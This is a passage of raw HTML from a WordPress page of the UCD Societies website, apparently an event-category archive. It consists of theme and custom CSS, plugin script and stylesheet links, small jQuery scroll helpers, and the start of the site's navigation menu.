         blockquote.wp-block-pullquote, .wp-block-quote.is-large,
          .wp-block-quote.is-style-large,
          blockquote, .wp-block-quote:not(.is-large), .wp-block-quote:not(.is-style-large),
         .wp-block-pullquote:not(.is-style-solid-color){
             border-left-color:  #ff007a;
         }
         
         .schedule-tab-wrapper .attr-nav li.attr-active,
         .schedule-tab-wrapper .etn-nav li a.etn-active,
         .woocommerce div.product .woocommerce-tabs ul.tabs li.active{
             border-bottom-color:  #ff007a;
         }
        
        .woocommerce ul.products li.product .added_to_cart:hover,
        .nav-center-logo .navbar.navbar-light .collapse.justify-content-end ul.navbar-nav > li.nav-ticket-btn > a,
            .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{background-color: #ff007a;}
            .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
			.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
			.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i
        {
          background-color: #ff007a;
          color: #fff;
        }

        .ts-single-speaker .ts-social-list li a:hover,
        .etn-ticket-widget .etn-btn:hover,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info p{
            background: #3b1d82;
        }

        
            .ticket-btn.btn{
               background-color: #00c1c1;  
          }
          
        @media (min-width: 1200px){
            .sticky.header-transparent,.div,
            .sticky.header-classic {
                background: #1a1831;
            }
          } 
        

        .ts-footer{
            background-color: #1a1831;
            padding-top:250px;
            background-image:url();;
        }
              

        
</style>
<link rel='stylesheet' id='groovy-menu-preset-style-3571-css' href='https://ucdsocieties.ie/wp-content/uploads/groovy/preset_3571.css?ver=b7337814e1cc58e3b13e98dea494a4b1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3577-css' href='https://ucdsocieties.ie/wp-content/uploads/elementor/css/post-3577.css?ver=1766457427' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-min-css' href='https://ucdsocieties.ie/wp-content/plugins/eventin-pro/assets/css/swiper-bundle.min.css?ver=3.3.47' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://ucdsocieties.ie/wp-content/themes/exhibz-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://ucdsocieties.ie/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://ucdsocieties.ie/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://ucdsocieties.ie/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1757049235' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ucdsocieties.ie/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1757049251' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ucdsocieties.ie/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1757049254' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://ucdsocieties.ie/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ucdsocieties.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.3" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="etn-public-pro-js-extra">
/* <![CDATA[ */
var etn_pro_public_object = {"ajax_url":"https:\/\/ucdsocieties.ie\/wp-admin\/admin-ajax.php","location_map_nonce":"f13ed97e3e","scanner_nonce":"9c28138f83","attendee_page_link":"https:\/\/ucdsocieties.ie\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","attendee_verification_style":"on","location_icon":"https:\/\/ucdsocieties.ie\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","attendee_registration_option":"","event_expired_message":"This event has been expired."};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/eventin-pro/assets/js/etn-public.js?ver=3.3.47" id="etn-public-pro-js"></script>
<script type="text/javascript" id="etn-rsvp-public-js-extra">
/* <![CDATA[ */
var localized_rsvp_data = {"ajax_url":"https:\/\/ucdsocieties.ie\/wp-admin\/admin-ajax.php","attendee_title":"Attendee"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/eventin-pro/core/modules/rsvp/assets/js/etn-rsvp.js?ver=3.3.47" id="etn-rsvp-public-js"></script>
<script type="text/javascript" src="https://ucdsocieties.ie/wp-content/plugins/eventin-pro/assets/js/swiper-bundle.min.js?ver=3.3.47" id="swiper-bundle-min-js"></script>
<link rel="https://api.w.org/" href="https://ucdsocieties.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ucdsocieties.ie/wp-json/wp/v2/etn_category/424" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ucdsocieties.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type="text/javascript">
           var ajaxurl = "https://ucdsocieties.ie/wp-admin/admin-ajax.php";
         </script><script type="text/javascript">
	           var ajaxurl = "https://ucdsocieties.ie/wp-admin/admin-ajax.php";
	         </script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 200px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 170px !important; } }</style>
			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://ucdsocieties.ie/wp-content/themes/exhibz/core/parallax/"
			</script>
		<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ucdsocieties.ie/wp-content/uploads/2023/08/cropped-UCD-Societies-Logo-White-Circle-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ucdsocieties.ie/wp-content/uploads/2023/08/cropped-UCD-Societies-Logo-White-Circle-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ucdsocieties.ie/wp-content/uploads/2023/08/cropped-UCD-Societies-Logo-White-Circle-180x180.png" />
<meta name="msapplication-TileImage" content="https://ucdsocieties.ie/wp-content/uploads/2023/08/cropped-UCD-Societies-Logo-White-Circle-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*Multi event*/
.search .blog .has-post-thumbnail .post-body {
    padding: 5px 0 25px;
    margin: 0px 20px;
	box-shadow: none;
}
.home .etn-row,
body.page-id-2068 .etn-row {
	align-items: center;
}
.search .blog .post-media {
	width: 100%;
}
.blog .post-media img {
	box-shadow: none;
}
.search span.meta-categories.post-cat {
    display: none;
}
.search .category-news {
    display: flex;
    background-color: #ffffff;
    -webkit-box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.25);
    box-shadow: 0px 15px 20px 0px rgba(0, 0, 0, 0.25);
    border-radius: 5px;
	align-items: center;
}
.etn-event-item .etn-event-thumb img {
	width: 170px;
}
.etn-event-item .etn-event-category {
	top: -32px !important;
}

/*.banner-area.single-event-banner .date-location {
    display: none !important;
}
.banner-area.single-event-banner .banner-title {
    margin-bottom: 0; 
}*/
.search-results .etn-event-item .etn-event-thumb img {
	height: 150px !important;
}
.search .etn-event-thumb p {
    background-color: #f0cc19;
    font-size: 12px;
    text-align: center;
    border-radius: 5px;
    width: 120px;
    margin: 0 auto;
    font-weight: 500;
}
.home .etn-event-content {
    display: flex;
    flex-direction: column;
}
.home #hp-month-fea-event .etn-event-footer {
    order: 1;
}
.home #hp-month-fea-event .etn-title.etn-event-title {
    order: 2;
}
.home #hp-month-fea-event .etn-event-location {
    order: 3;
}
.etn-event-item .etn-event-category {
	left: 0;
	right: 0;
}
.etn-event-item .etn-event-category span {
	font-size: 10px;
}
.home .etn-event-item {
    padding: 20px 30px 20px 30px;
}
.home .home-css-event .etn-event-item {
    padding: 50px 30px 15px;
	display: flex;
	align-items: center;
}

.home .home-css-event .etn-event-item .etn-event-content {
    padding-left: 30px;
	width: 70%;
}
.blog .post-body {
	padding: 5px 30px 35px 30px;
}
.exhibz-event-tab .etn-row {
    justify-content: center;
}
.page-id-2068 .etn-event-item {
    padding: 20px 30px 20px 30px !important;
}
/*9-4-24*/
.gm-navbar  .gm-search.fullscreen i {
    color: #fd0079 !important;
       -moz-transition: all ease-in-out 0.4s;
    -ms-transition: all ease-in-out 0.4s;
    -webkit-transition: all ease-in-out 0.4s;
    transition: all ease-in-out 0.4s;
}
.gm-navbar  .gm-search.fullscreen i:hover {
   transform:scale(1.4)
}
 .post-type-archive-etn .etn-row.etn-event-wrapper .etn-col-md-6.etn-col-lg-4 {
    flex: 0 0 50%;
    max-width: 50%;
}
 .post-type-archive-etn .etn-event-item {
    display: flex;
    padding: 50px 20px 20px;
}
.search .etn-atend-btn a {
    color: #f019cf !important;
    border-color: #f019cf !important;
    padding: 2px 10px 2px 10px;
    border-radius: 10px;
    font-weight: 500;
}
 .post-type-archive-etn .etn-event-thumb {
    width: 20% !important;
    padding-right: 11px;
}
 .post-type-archive-etn .etn-event-content {
    width: 60%;
	 display: flex;
	 flex-direction: column;
}
.search h3.etn-title.etn-event-title {
    order: 2;
}
.search .etn-event-date {
    order: 1;
}
.search-results .etn-event-content p {
	order: 3;
}
.search-results.post-type-archive-etn .etn-event-item {
    padding: 30px;
}
 .post-type-archive-etn .etn-event-footer {
    width: 20%;
    text-align: center;
    padding: 14px;
}

.searchbar-eventpage .search-button-wrapper button.etn-btn.etn-btn-primary {
    width: auto;
    width: 100%;
    min-width: 190px;
}
.post-type-archive-etn .etn-event-search-wrapper {
    display: inline-flex;
}
.post-type-archive-etn  .event-banner {
    background-image: url(https://ucdsocieties.ie/wp-content/uploads/2024/05/UCD-Top-Banners-min.png) !important;
    padding: 100px 0 130px 0 !important;
    min-height: auto;
}
.post-type-archive-etn  ol.breadcrumb {
    display: none !important;
}
.post-type-archive-etn h2.banner-title:after {
    content: "EVENTS SEARCH";
    font-size: 45px;
}
.post-type-archive-etn h2.banner-title {
    font-size: 0 !important;
}
.post-type-archive-etn button.etn-btn.etn-btn-primary:after {
    content: "Search Again";
    font-size: 16px !important;
}
.post-type-archive-etn .search-button-wrapper button.etn-btn.etn-btn-primary {
    width: auto;
    width: 100%;
    min-width: 190px;
     font-size: 0 !important;
}
.searchbar-eventpage .search-button-wrapper button.etn-btn.etn-btn-primary {
    width: auto;
    width: 100%;
    min-width: 190px;
}
li#menu-item-5537:hover .elementor.elementor-3577 {
    display: block;
}
li#menu-item-5537 .elementor.elementor-3577 {
    display: none;
}
li#menu-item-5537 section.elementor-section.elementor-top-section {
    left: 0 !important;
    top: 130px !important;
    right: 0 !important;
    position: fixed;
    height: 500px;
    overflow-y: scroll;
}
li#menu-item-3587 .gm-mega-menu__item__title {
    position: relative;
    padding-left: 105px;
}
li#menu-item-3587 .gm-dropdown-menu-wrapper.gm-dropdown-menu-wrapper--left {
    width: 100% !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
}
li#menu-item-3587 section.elementor-section.elementor-top-section {
    left: 0 !important;
}
/* Event Page */
.us-archive-event .etn-event-item {
    padding: 20px 30px 20px 30px!important;
    display: flex;
	flex-wrap: wrap;
	    align-items: center;
}
.us-archive-event .etn-event-thumb {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
    padding: 0px 15px;
	  margin-bottom: 0px;
}
.us-archive-event .etn-event-content {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
	  padding: 0px 15px;
}
.us-archive-event .etn-event-item .etn-event-footer {
    top: -75px;
    position: relative;
    float: right;
}
.etn-event-content .etn-title.etn-event-title {
    margin: 10px 0px;
}
.us-archive-event .etn-title.etn-event-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol" !important;
    font-weight: 700 !important;
	max-width: 70%;
}
.etn-atend-btn {
    text-align: right;
}
/**/
@media (min-width: 1024px){
	li#menu-item-5537 section.elementor-section.elementor-top-section .elementor-container.elementor-column-gap-default {
    position: relative;
    padding-top: 30px;
}
li#menu-item-5537 section.elementor-section.elementor-top-section .elementor-container.elementor-column-gap-default::before {
    content: "All societies";
    position: absolute;
    top: 10px;
    text-transform: uppercase;
    color: black;
    font-size: 14px;
    width: 100%;
    border-bottom: 1px solid #ccc;
    padding-bottom: 8px;
}
}
@media (min-width: 1498.89px){
li#menu-item-3587 .gm-mega-menu__item__title {
    padding-left: 180px;
}
    li#menu-item-5537 section.elementor-section.elementor-top-section {
    height: 600px;
}
}
@media (min-width: 1686.25px){
li#menu-item-3587 .gm-mega-menu__item__title {
    padding-left: 270px;
}
}
@media (min-width: 1798.67px){
li#menu-item-3587 .gm-mega-menu__item__title {
    padding-left: 330px;
}
}
@media (min-width: 2023.5px){
li#menu-item-3587 .gm-mega-menu__item__title {
    padding-left: 440px;
}
}
@media (max-width: 1280px){
li#menu-item-3587 .gm-mega-menu__item__title {
    padding-left: 0;
}
li#menu-item-3587 .elementor-container.elementor-column-gap-default {
    margin-left: 0;
}
}
@media (max-width:1024px){
li#menu-item-5537 section.elementor-section.elementor-top-section  .elementor-widget-wrap,
li#menu-item-3587 section.elementor-section.elementor-top-section  .elementor-widget-wrap {
    padding-left: 0 !important;
}
li#menu-item-5537 section.elementor-section.elementor-top-section,
li#menu-item-3587 section.elementor-section.elementor-top-section {
    padding-left: 30px;
    padding-top: 20px;
    padding-bottom: 20px;
}
}
/*9-4-24*/
@media (max-width:1600px){

    .input-group>.custom-select:not(:first-child), .input-group>.form-control:not(:first-child){
        width: 22ch;
  animation: typing 2s steps(22), blink .5s step-end infinite alternate;
  white-space: nowrap;
  overflow: hidden;
  border-right: 2px solid;
  font-size: 14px;
    }
    @keyframes typing {
  from {
    width: 0
  }
}
    
@keyframes blink {
  50% {
    border-color: transparent
  }
}
}

.etn-speaker-info .etn-speaker-thumb img {
    height: 100%;
    transform: scale(1);
}

.elementor-widget-etn-schedule .schedule-tab-wrapper .attr-nav{
        text-align: center;
}

/* Logo css */
.header-standard .navbar-brand.logo {
    max-width: 159px;
}


/* Navbar item css */
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item {
    font-weight: 700;
}

select.etn_event_select2.etn_event_select {
    font-family: 'Raleway';
    font-size: 16px;
    font-weight: 500;
    letter-spacing: .3px;
}

.schedule-tab-wrapper .etn-nav li a.etn-active {
    border-bottom-color: #ff007a !important;
}

.schedule-tab-wrapper .etn-nav li a:after {
    border-color: #ff007a transparent transparent transparent !important;
}

.etn-attendee-widget-holder h3 {
    padding-bottom: 20px;
}

.etn-attendee-widget-holder {
    padding-bottom: 60px;
}

.etn-nav li a.etn-active{
    border-radius: 0 !important;
}
@-moz-document url-prefix() {
  .home-default-search .etn-event-search-wrapper .etn-btn.etn-btn-primary {
   padding:20px 30px !important;
  }
    .home-default-search .etn-event-search-wrapper .etn-btn.etn-btn-primary::before {
        position: relative;
        right: 5px;align-content}
}
.ticket-btn.btn{
    font-size:15px;
}

.built-in-menu (is a just example of selector name) {
display: none; 
visibility: hidden;
}

header.header.header-transparent.h-transparent2.nav-center {
    display: none;
}
.gm-grid-container .flex-grow-1:empty {
    flex-grow: inherit;
}
/** Hide Location from Event Search bar **/
.etn-event-search-wrapper .input-group:nth-child(2n) {
    display: none;
}
.etn_search_wraper .etn-event-search-wrapper {
    display: inline-flex;
}
select.etn_event_select2.etn_event_select option[value="tomorrow"],
select.etn_event_select2.etn_event_select option[value="yesterday"], 
select.etn_event_select2.etn_event_select option[value="this-weekend"],
select.etn_event_select2.etn_event_select option[value="expired"]{
    display: none;
}
.f--social ul.ekit_social_media li a {
    border: 1px solid #000!important;
}
.f--social ul.ekit_social_media li a:hover {
    background-color: #1da1f2!important;
    color: #ffffff!important;
    border-color: #1da1f2!important;
}
html, body {
    overflow-x: hidden !important;
}
.etn_event_inline_form .etn_event_select {
    margin-left: 35px!important;
    padding-left: 0px !important;
}
ol.breadcrumb li:last-child {
    display: none;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .etn-btn {
    background: #ffa217;
    padding: 4px 25px;
    margin-left: 40px;
    width: 100%;
}

header .gm-toolbar-right {
    margin: 0;
}
.etn-event-category {
	display:none!important;
}

@media only screen and (min-width: 1024px) and (max-width: 1199px) {
    .etn-variable-ticket-widget .etn-ticket-price-body {
        display: flex;
        justify-content: space-between;
        gap: 30px;
    }
}
.home .etn-event-date {
    margin-bottom: 10px;
}

.home .etn-event-date span {
    font-size: 16px;
}
.home .etn-event-date {
    margin-bottom: 0;
}
#hp-month-fea-event .etn-event-location {
    margin-bottom: 10px;
}
@media (max-width:1023px) {
    .sinlge-event-registration .etn-widget .etn-event-form-parent .etn-btn {
    width: auto;
    margin: 0 auto;
}
	
}

@media (max-width: 360px) {
.etn-variable-ticket-widget .etn-ticket-price-body {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    gap: 10px;
}
}

@media screen and (max-width:991px) {
	.post-type-archive-etn .etn-event-item {
    display: block;
}
.post-type-archive-etn .etn-event-thumb,.post-type-archive-etn .etn-event-content,.post-type-archive-etn .etn-event-footer
{
    width: 100% !important;
}
.etn-event-search-wrapper .input-group {
    max-width: unset !important;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: unset !important;
}	
	.post-type-archive-etn .etn-event-search-wrapper {
    display: block;width: 100%;
}
	
.home .etn-event-item .etn-col-lg-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%;
    }
.home .etn-event-item .etn-col-lg-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%;
    }
.home .etn-col-lg-12,.fs_homepage_event .etn-col-lg-12,.us-archive-event .etn-col-lg-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
.search-results .etn-event-item {
    gap: 30px;
}
.etn-atend-btn {
    text-align: center;
}
}

@media screen and (max-width:786px) {	
  .custom-css-event .etn-event-item {
        display: flex;
        flex-direction: row;
        align-items: center;
        justify-content: space-between;
    }
	.custom-css-event .etn-event-item .etn-event-thumb {
    position: relative;
    margin-bottom: 20px;
    width: 48%;
    height: 100%;
    border-radius: 12px;
    -webkit-border-radius: 12px;
    -ms-border-radius: 12px;
}
	.custom-css-event .etn-event-content {
    width: 55%;
}
.custom-css-event .etn-event-item .etn-event-category span {
    font-size: 11px;
	}	
	.search-results .etn-event-item .etn-event-thumb img {
	height: 110px !important;
}
}

@media (max-width: 576px){
	header .gm-toolbar-right{
		margin: 0 auto;
	}	
	.etn-event-item {
    padding: 30px 10px!important;
	}	
.home .etn-event-item .etn-col-lg-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 49.666667%;
        max-width: 49.666667%;
    }
.home .etn-event-item .etn-col-lg-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 50.333333%;
        max-width: 50.333333%;
    }
	
		.custom-css-event .etn-event-item .etn-event-thumb {
    width: 60%;
}
	.custom-css-event .etn-event-content {
    width: 50%;
}
	
}

/*--Archive Page Event CSS--*/

.search-results .etn-event-item .etn-event-thumb img {
    width: 100%;
    max-width: 170px !important;
    object-fit: cover;
}
.post-type-archive-etn .etn-event-thumb {
    width: 20% !important;
    padding-right: 0px !important;
    margin-right: 20px !important;
    margin-bottom: 0 !important;
}
.search-results .etn-event-content p {
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
		margin-bottom: 0;
}
.etn-event-date span {
    font-weight: 700;
}
.post-type-archive-etn .etn-event-item {
    display: flex;
    padding: 50px 20px 20px;
		align-items: center;
}
.search-results .etn-event-item {
	margin-bottom: 20px !important;
}

.search-results .etn-event-item {
    margin-bottom: 20px !important;
    justify-content: start;
    align-items: center;
}

.post-type-archive-etn .etn-event-footer {
    width: unset !important;
    text-align: left !important;
    padding: 0 !important;
}

.search-results .etn-event-footer{
	display: none;
} 

span.date-styling {
    font-weight: 700;
}

.post-type-archive #page-banner-area {
    background-image: url(https://ucdsocieties.ie/wp-content/uploads/2024/05/UCD-Top-Banners-min.png) !important;
    padding: 100px 0 130px 0 !important;
    min-height: auto;
}

#page-banner-area {
    background-image: url(https://ucdsocieties.ie/wp-content/uploads/2024/05/UCD-Top-Banners-min.png) !important;
    padding: 100px 0 130px 0 !important;
    min-height: auto;
}
ol.breadcrumb {
    display: none !important;
}

.search-results .etn-row.etn-event-wrapper {
    flex-direction: column-reverse;
}
.search-results.post-type-archive-etn .etn-event-thumb{
	width: 20% !important;
}
.search-results.post-type-archive-etn .etn-event-content{
	padding-left: 0 !important;
}
.sbi_lb-comments-enabled .sbi_lb-closeContainer .sbi_lb-close{
	font-size: 30px !important;
}
@media(min-width: 575px) and (max-width: 767px){
	.search-results.post-type-archive-etn .etn-event-thumb {
    width: 25% !important;
}
}
@media(max-width: 574px){
		.search-results.post-type-archive-etn .etn-event-thumb {
    width: 30% !important;
}
/* 	.sbi_lightboxOverlay{
		background-color: transparent; 
	} */
}
/*--Hide in Event from dashboard right side--*/

.mega-gm-dropdown ul.gm-dropdown-menu {
        padding-bottom: 100px  !important;
}
		</style>
		</head>

<body class="archive tax-etn_category term-women-in-stem term-424 wp-theme-exhibz wp-child-theme-exhibz-child groovy_menu_2-6-3 wpa-excerpt ehf-header ehf-footer ehf-template-exhibz ehf-stylesheet-exhibz-child sidebar-active elementor-default elementor-kit-1975">
	<header class="gm-navbar gm-preset-id-3571 gm-navbar--align-left gm-navbar--style-1 gm-top-links-align-right gm-navbar--toolbar-true gm-navbar--has-shadow gm-navbar--shadow-tiny gm-navbar--has-shadow-sticky gm-navbar--has-shadow-dropdown gm-navbar--shadow-dropdown-medium gm-dropdown-hover-style-default gm-dropdown-appearance-animate-from-bottom gm-dropdown-with-scrollbar"
	        id="gm-696f350ca0605" data-version="2.6.3">
		<div class="gm-wrapper">
				<div class="gm-toolbar" id="gm-toolbar">
					<div class="gm-toolbar-bg"></div><div class="gm-container"><div class="gm-toolbar-left"><div class="gm-toolbar-contacts"></div></div><div class="gm-toolbar-right"><ul class="gm-toolbar-socials-list"><li class="gm-toolbar-socials-list__item"><a href="" class="gm-toolbar-social-link"  aria-label="twitter"><i class="fa fa-twitter"></i></a></li><li class="gm-toolbar-socials-list__item"><a href="" class="gm-toolbar-social-link"  aria-label="facebook"><i class="fa fa-facebook"></i></a></li><li class="gm-toolbar-socials-list__item"><a href="" class="gm-toolbar-social-link"  aria-label="google"><i class="fa fa-google"></i></a></li><li class="gm-toolbar-socials-list__item"><a href="" class="gm-toolbar-social-link"  aria-label="youtube"><i class="fa fa-youtube"></i></a></li></ul></div></div></div><div class="gm-inner">
				<div class="gm-inner-bg"></div>
				<div class="gm-container"><div class="gm-logo"><a href="https://ucdsocieties.ie/" ><img src="https://ucdsocieties.ie/wp-content/uploads/2023/08/UCD-Societies-Logo-Main-with-Tag.png" width="1001" height="1000" class="gm-logo__img gm-logo__img-default" alt="" /><img src="https://ucdsocieties.ie/wp-content/uploads/2023/08/UCD-Societies-Logo-Main-with-Tag.png" width="1001" height="1000" class="gm-logo__img gm-logo__img-sticky-alt" alt="" /><img src="https://ucdsocieties.ie/wp-content/uploads/2023/08/UCD-Societies-Logo-Main-with-Tag.png" width="1001" height="1000" class="gm-logo__img gm-logo__img-mobile" alt="" /></a></div><div class="gm-menu-btn gm-burger hamburger"><span class="gm-menu-btn--text" >Menu</span ><div class="hamburger-box"><div class="hamburger-inner"></div></div></div><div class="gm-main-menu-wrapper"><nav id="gm-main-menu"><ul id="menu-main-menu" class="gm-navbar-nav"><li id="menu-item-3432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home gm-menu-item gm-menu-item--lvl-0"><a href="https://ucdsocieties.ie/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Home</span></span></a></li>
<li id="menu-item-3663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><a href="#" class="gm-anchor gm-dropdown-toggle"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">About</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></a>
<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-3673" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://ucdsocieties.ie/societies-guide/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Societies Guide</span></span></a></li>
	<li id="menu-item-3664" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://ucdsocieties.ie/about-us/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">About Us</span></span></a></li>
</ul></div>
</li>
<li id="menu-item-3587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown mega-gm-dropdown"><a href="#" class="gm-anchor gm-dropdown-toggle"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Societies</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></a>
<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
